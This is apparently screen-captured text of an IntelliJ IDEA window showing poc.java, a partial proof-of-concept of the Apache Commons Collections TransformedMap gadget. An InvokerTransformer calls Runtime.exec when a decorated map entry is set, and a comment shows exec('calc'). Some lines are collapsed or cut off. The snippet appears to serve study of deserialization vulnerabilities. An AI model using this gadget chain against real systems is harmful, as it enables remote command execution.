 lyze Refactor Build Run Tools VCS Window Help CC - poc.java - IntelliJ IDEA
poc.java TransformedMap.java AbstractInputCheckedMapDecorator.java AbstractMapEntryDecorator.java Map.java
16 public static void main(String[] args) throws Exception {
17 // Runtime.getRuntime().exec("calc");
18
19 /*...*/
24
25 Runtime r = Runtime.getRuntime();
26 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object
27
28 Map<Object,Object> map = new HashMap<>();
29 map.put("key","value");
30 /*...*/
38
39 Map<Object,Object> decorateMap = TransformedMap.decorate(map, keyTransformer: null,invokerTransformer); // Transformed
40
41 /*...*/
45
46 for (Map.Entry entry:decorateMap.entrySet()){
47 entry.setValue(r);
48 }
49
50
51 }
52 }